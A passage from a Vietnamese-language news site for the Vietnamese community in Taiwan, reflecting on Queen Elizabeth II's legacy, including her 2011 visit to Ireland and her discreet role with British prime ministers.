<p>Nhưng không chuyến thăm nào đánh dấu sự thay đổi trong quan hệ đối ngoại nhiều như chuyến công du tới Ireland năm 2011. Chưa quân vương nào của Anh từng tới vùng đất này trong một thế kỷ trước đó. Khi ông của Nữ hoàng tới thăm năm 1911, đảo Ireland là một phần của Vương quốc Liên hiệp Anh và Ireland.</p>



<p>Năm 1922, đảo Ireland tách thành hai phần. Vùng phía nam tuyên bố độc lập, trở thành Cộng hòa Ireland, còn khu vực phía đông bắc, được gọi là Bắc Ireland, vẫn là một phần của Vương quốc Anh.</p>



<p>Từ năm 1960, phong trào đấu tranh bạo lực của Quân đội Cộng hòa Ireland (IRA) bùng nổ, với các cuộc tấn công khủng bố nhằm chống lại sự cai trị của Anh ở Bắc Ireland.</p>



<p>Dù xung đột được cho là kết thúc vào năm 1998 bằng thỏa thuận Thứ Sáu Tốt lành, nhiều người khi đó cho rằng không bao giờ có thời điểm thích hợp cho một chuyến thăm của Nữ hoàng Anh tới Cộng hòa Ireland, bởi mối đe dọa đánh bom, khủng bố từ IRA vẫn rất cao.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/tin-the-gioi/my-anh-phoi-hop-dien-tap-danh-chim-chien-ham-10116" target="_blank" rel="nofollow" class="u022e64579f6fc1b7dcf9bbabd6b06585"><!-- INLINE RELATED POSTS 2/2 //--><style> .u022e64579f6fc1b7dcf9bbabd6b06585 , .u022e64579f6fc1b7dcf9bbabd6b06585 .postImageUrl , .u022e64579f6fc1b7dcf9bbabd6b06585 .centered-text-area { min-height: 80px; position: relative; } .u022e64579f6fc1b7dcf9bbabd6b06585 , .u022e64579f6fc1b7dcf9bbabd6b06585:hover , .u022e64579f6fc1b7dcf9bbabd6b06585:visited , .u022e64579f6fc1b7dcf9bbabd6b06585:active { border:0!important; } .u022e64579f6fc1b7dcf9bbabd6b06585 .clearfix:after { content: ""; display: table; clear: both; } .u022e64579f6fc1b7dcf9bbabd6b06585 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u022e64579f6fc1b7dcf9bbabd6b06585:active , .u022e64579f6fc1b7dcf9bbabd6b06585:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u022e64579f6fc1b7dcf9bbabd6b06585 .centered-text-area { width: 100%; position: relative; } .u022e64579f6fc1b7dcf9bbabd6b06585 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u022e64579f6fc1b7dcf9bbabd6b06585 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u022e64579f6fc1b7dcf9bbabd6b06585 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u022e64579f6fc1b7dcf9bbabd6b06585:hover .ctaButton { background-color: #E67E22!important; } .u022e64579f6fc1b7dcf9bbabd6b06585 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u022e64579f6fc1b7dcf9bbabd6b06585 .u022e64579f6fc1b7dcf9bbabd6b06585-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u022e64579f6fc1b7dcf9bbabd6b06585:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u022e64579f6fc1b7dcf9bbabd6b06585-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Mỹ, Anh phối hợp diễn tập đánh chìm chiến hạm</span></div></div></div><div class="ctaButton"></div></a></div><p>Nhưng Nữ hoàng vẫn quyết định tới Dublin ngày 17/5/2011 và không né tránh quá khứ. Tại Khu vườn Tưởng niệm ở trung tâm Dublin, nơi tôn vinh những người đã chiến đấu cho nền độc lập của Ireland, bà đặt một vòng hoa và cúi đầu trước những người đã thiệt mạng.</p>



<p>Vào bữa tối, Nữ hoàng mở đầu bài phát biểu bằng tiếng Ireland, thu phục gần như mọi trái tim của người dân trên hòn đảo. Một bài phát biểu chứa đựng âm hưởng của lời xin lỗi.</p>



<p>&#8220;Khi nhìn lại những gì đã diễn ra trong lịch sử, chúng ta có thể thấy những điều mà mình mong muốn đã xảy ra theo chiều hướng khác, hoặc hoàn toàn không xảy ra&#8221;, bà nói.</p>



<p>Trước chuyến thăm Ireland, một sử gia cho rằng &#8220;rất khó chỉ ra những thành tựu lớn&#8221; trong triều đại của bà. Nhưng chuyến công du 4 ngày, với những lời nói và hành động hoàn hảo, đã giúp Nữ hoàng xóa sạch nhiều thế kỷ ngờ vực và hiềm khích.</p>



<p>Giới quan sát cho rằng đây có lẽ là di sản to lớn nhất mà Nữ hoàng đã làm cho ngôi vị của bà và cho Vương quốc Anh.</p>



<p>Ireland từng là nỗi ám ảnh với nhiều thủ tướng Anh dưới thời Nữ hoàng. Thủ tướng Winston Churchill từng nói về việc cứu người Ireland &#8220;khỏi chính họ&#8221; trong Thế chiến II. Trong diễn văn đánh dấu kết thúc Thế chiến II, Churchill thậm chí còn bóng gió rằng Anh có thể đã chiếm Ireland bằng vũ lực trong thời kỳ này, nhưng không làm vậy vì thiện chí và danh dự.</p>



<p>Boris Johnson, một trong những thủ tướng cuối cùng của bà, cũng đau đầu với vấn đề biên giới của Ireland khi Anh rời Liên minh châu Âu, hay còn gọi là Brexit.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/12/-6173-1662953817.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=enjnuEM_XB7nEJfwAfbZ5Q" alt=""/><figcaption>Nữ hoàng Elizabeth II trong chuyến thăm lịch sử tới Ireland năm 2011. Ảnh:&nbsp;<em>Rollingnews</em>.</figcaption></figure>



<h3>Di sản đối nội</h3>



<p>Đôi tai biết lắng nghe, kinh nghiệm, quan điểm về lịch sử Anh và thế giới của Nữ hoàng đã giúp ích rất nhiều. Trong các buổi hội kiến hàng tuần với các thủ tướng, công việc của bà không phải là vận động hành lang cho bất kỳ mục đích cá nhân nào hoặc cố gắng thay đổi quan điểm chính phủ theo cách này hay cách khác. Bà chỉ đưa ra lời khuyên, động viên hoặc cảnh báo với các thủ tướng.</p>



<p>Bà ở đó để lắng nghe. Tất cả 15 thủ tướng dưới thời Nữ hoàng Elizabeth II có thể hoàn toàn tin tưởng bà sẽ không tiết lộ bất kỳ điều gì họ nói với bà. Vì vậy, bà là người duy nhất mà họ có thể trò chuyện, người thực sự hiểu về bộ máy nhà nước này. Đối với rất nhiều thủ tướng Anh, đây giống như một sự giải tỏa, giúp họ thoát khỏi tâm lý đề phòng, khi xung quanh luôn có cả đồng nghiệp và đối thủ.</p>



<p>&#8220;Họ trút bỏ gánh nặng với tôi hoặc nói với tôi về những gì đang xảy ra. Nếu họ gặp bất kỳ vấn đề gì, đôi khi đó cũng là một cách để giúp đỡ&#8221;, bà từng nói trong một cuộc phỏng vấn.</p>



<p>Hầu hết thủ tướng Anh đều ca ngợi những nỗ lực phi thường mà Nữ hoàng đã dành cho công việc của bà. Những chiếc hộp màu đỏ chứa tài liệu chính phủ đều được bà mang theo khi đi nghỉ ở lâu đài Balmoral, trên các chuyến tàu hoàng gia, và khắp những nơi bà từng tới.</p>



<p>Thư ký riêng của Nữ hoàng từng chia sẻ bà dành ba tiếng mỗi ngày để đọc các điện tín từ Bộ Ngoại giao, báo cáo về công việc của quốc hội, các bản ghi nhớ của bộ trưởng và những biên bản họp nội các.</p>



<p>Bà nhớ mọi thứ từng đọc. &#8220;Tôi đã rất ngạc nhiên khi Nữ hoàng nắm được tất cả chi tiết trong các tin nhắn và điện tín&#8221;, cựu thủ tướng Harold Macmillan nói.</p>



<p>Vai trò chính trị của quân vương Anh hầu như không còn vào thời điểm bà lên ngôi. Hai lĩnh vực còn lại mà bà thể hiện vai trò của một quân vương gồm bổ nhiệm thủ tướng và thành lập chính phủ, cũng như cho biết khi nào quốc hội Anh có thể bị giải tán.</p>



<p>Trong giai đoạn đầu nắm quyền, trước khi đảng Bảo thủ bắt đầu bầu lãnh đạo, bà đã quyết định người sẽ thành lập chính phủ mới khi một thủ tướng đảng Bảo thủ từ chức, bất chấp những tranh cãi.</p>



<p>Nhưng khi đảng Bảo thủ bắt đầu bầu lãnh đạo, bà không còn làm điều này nữa. Trong nhiều thập kỷ, ý tưởng Điện Buckingham tham gia vào một quyết định như vậy đã trở nên xa lạ trong nền chính trị Anh. Các cuộc tranh luận giữa các ứng viên được tổ chức trước bầu cử, để Điện Buckingham không phải đưa ra quyết định chính trị về chọn người thành lập chính phủ mới.</p>



<p>Nữ hoàng không bao giờ có lý do để từ chối đề nghị giải tán quốc hội và sẽ là bất ngờ lớn nếu làm như vậy. Bà hiểu rõ vai trò hạn chế mà mình được thừa kế. Tiếng nói chính trị của Nữ hoàng cũng gần như biến mất.</p>



<p>Chính việc tránh xa mọi tranh cãi chính trị với tư cách là nguyên thủ quốc gia đã giúp Nữ hoàng đạt được thành công trong vai trò này, khiến bà ngày càng được nhiều người Anh yêu mến và kính trọng.</p>



<p>Ông nội của Nữ hoàng đã đặt nền móng cho một chế độ quân chủ phụng sự đất nước hơn là cai trị, nhưng dành phần lớn thời gian theo đuổi đam mê săn bắn. Cha của Nữ hoàng phải kế thừa ngôi vị mà ông không mong muốn vì anh trai đột ngột thoái vị. Ông đã dành lớn thời gian với niềm đam mê phục vụ quân ngũ.</p>



<p>Sau những khủng hoảng và chỉ trích vào những năm 1990, tương lai của chế độ quân chủ Anh đã tươi sáng trở lại. Khi nước Anh liên tiếp trải qua những biến động chính trị, một Nữ hoàng kiên định, không bao giờ gây tranh cãi đã trở thành biểu tượng cho sự ổn định cho một đất nước bị bao trùm bởi sự thay đổi, thất vọng và chia rẽ.</p>



<p>Đây là phần thưởng cho sự kiên trì vô tận của bà, cho việc từ chối biểu lộ cảm xúc cá nhân hay chia sẻ quan điểm, cũng như từ chối chọn phe hoặc phản ứng trước các mũi dùi chỉ trích hướng về bà và gia đình trong nhiều thập kỷ.</p>



<figure class="wp-block-image"><a href="https://i-vnexpress.vnecdn.net/2022/09/12/-6876-1662953817.jpg"><img src="https://i-vnexpress.vnecdn.net/2022/09/12/-6876-1662953817.jpg" alt="-6876-1662953817.jpg" title="Nữ hoàng Elizabeth II và Hoàng thân Philip ngồi trên xe diễu hành từ Cung điện Buckingham đến Nhà thờ St Paul trong Đại lễ Vàng năm 2002. Ảnh: PA."/></a><figcaption>Nữ hoàng Elizabeth II trong các đại lễ Vàng, Kim cương và Bạch kim.</figcaption></figure>



<p>Nữ hoàng khác biệt với tất cả không phải bởi tước vị của bà, mà bởi chính con người bà. Giữa một quốc gia bảo thủ trong giai đoạn thay đổi không ngừng, bà đã biến chế độ quân chủ thành nơi lưu giữ những điều tốt đẹp của quá khứ mà cả quốc gia yêu mến.</p>



<p>Nữ hoàng Elizabeth II làm được điều này bởi tính cách của bà phản ánh những gì mà nhiều người Anh coi là tốt nhất: sự khiêm tốn, không phàn nàn, tiết kiệm, thông minh, nhạy bén, chân chính, không cầu kỳ, hay cười, ít nóng giận và luôn lịch sự.</p>



<p>&#8220;Tôi là pháo đài cuối cùng của các tiêu chuẩn&#8221;, bà từng nói.</p>



<p>&#8220;Bà không khoe khoang mình có cách cư xử tốt hơn hay xã giao tốt hơn người khác, mà chỉ giải thích về vai trò và cuộc đời mình&#8221;, bình luận viên Jonny Dymond của&nbsp;<em>BBC&nbsp;</em>nhận định. &#8220;Đó là cuộc đời để trở thành một người Anh tốt nhất, một quân vương cống hiến hết mình cho quốc gia&#8221;.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fdi-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Di+s%E1%BA%A3n+m%E1%BB%99t+%C4%91%E1%BB%9Di+ph%E1%BB%A5ng+s%E1%BB%B1+c%E1%BB%A7a+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II&url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fdi-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043&amp;media=https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg&description=Di+s%E1%BA%A3n+m%E1%BB%99t+%C4%91%E1%BB%9Di+ph%E1%BB%A5ng+s%E1%BB%B1+c%E1%BB%A7a+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Di+s%E1%BA%A3n+m%E1%BB%99t+%C4%91%E1%BB%9Di+ph%E1%BB%A5ng+s%E1%BB%B1+c%E1%BB%A7a+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II %0A%0A https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://viethome.tw/giai-tri/vay-ao-xuyen-thau-cua-tran-hung-o-london-fashion-week-10040">Váy áo xuyên thấu của Trần Hùng ở London Fashion Week</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://viethome.tw/tin-the-gioi/noi-to-chuc-tang-le-va-an-tang-nu-hoang-anh-10046">Nơi tổ chức tang lễ và an táng Nữ hoàng Anh</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://viethome.tw/author/chi"><img alt='' src='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thảo Đài Bắc"></span><meta itemprop="datePublished" content="2022-09-19T17:41:13+01:00"><meta itemprop="dateModified" content="2022-09-19T17:41:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png"></span><meta itemprop="name" content="Tin tức người Việt Đài Bắc, Đài Loan"></span><meta itemprop="headline " content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg"><meta itemprop="width" content="976"><meta itemprop="height" content="1562"></span>        </footer>

    </article> <!-- /.post -->

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://viethome.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10043' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_991 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_991" ><script>var block_tdi_3_991 = new tdBlock();
block_tdi_3_991.id = "tdi_3_991";
